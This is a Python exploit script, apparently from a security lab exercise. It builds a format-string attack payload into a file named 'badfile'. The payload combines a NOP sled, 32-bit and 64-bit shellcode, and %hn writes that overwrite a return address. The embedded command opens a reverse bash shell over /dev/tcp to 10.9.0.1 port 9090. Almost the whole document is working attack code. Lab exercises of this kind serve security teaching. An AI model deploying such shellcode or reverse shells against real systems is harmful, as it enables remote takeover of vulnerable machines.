 #!/usr/bin/python3
import sys
# 32-bit Generic Shellcode
shellcode_32 = (
   "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
   "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
   "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
   "/bin/bash*"
   "-c*"
   # The * in this line serves as the position marker         *
   "/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1           *"
   "AAAA"   # Placeholder for argv[0] --> "/bin/bash"
   "BBBB"   # Placeholder for argv[1] --> "-c"
   "CCCC"   # Placeholder for argv[2] --> the command string
   "DDDD"   # Placeholder for argv[3] --> NULL
).encode('latin-1')
# 64-bit Generic Shellcode
shellcode_64 = (
   "\xeb\x36\x5b\x48\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x48"
   "\x89\x5b\x48\x48\x8d\x4b\x0a\x48\x89\x4b\x50\x48\x8d\x4b\x0d\x48"
   "\x89\x4b\x58\x48\x89\x43\x60\x48\x89\xdf\x48\x8d\x73\x48\x48\x31"
   "\xd2\x48\x31\xc0\xb0\x3b\x0f\x05\xe8\xc5\xff\xff\xff"
   "/bin/bash*"
   "-c*"
   # The * in this line serves as the position marker         *
   "/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1           *"
   "AAAAAAAA"   # Placeholder for argv[0] --> "/bin/bash"
   "BBBBBBBB"   # Placeholder for argv[1] --> "-c"
   "CCCCCCCC"   # Placeholder for argv[2] --> the command string
   "DDDDDDDD"   # Placeholder for argv[3] --> NULL
).encode('latin-1')
N = 1500
# Fill the content with NOP's
content = bytearray(0x90 for i in range(N))
# Choose the shellcode version based on your target
shellcode = shellcode_64
# Put the shellcode somewhere in the payload
start = N - len(shellcode)               # Change this number
content[start:start + len(shellcode)] = shellcode
############################################################
#    Construct the format string here
offset = 256
num1 = 0x00007fffffffe528
num2 = num1 + 2
num3 = num2 + 2
content[offset:offset+8] = (num3).to_bytes(8, byteorder='little')
content[offset+8:offset+16] = (num1).to_bytes(8, byteorder='little')
content[offset+16:offset+24] = (num2).to_bytes(8, byteorder='little')
remain1 = 0x7fff - 16 * 32
remain2 = 0xe8e0 - 0x7fff
remain3 = 0xffff - 0xe8e0
s = "%.16lx" * 32 + "%." + str(remain1) + "lx%66$hn" + "%." + str(remain2) + "lx%67$hn" \
                  + "%." + str(remain3) + "lx%68$hn"
fmt = (s).encode('latin-1')
content[0:len(fmt)] = fmt
############################################################
# Save the format string to file
with open('badfile', 'wb') as f:
  f.write(content)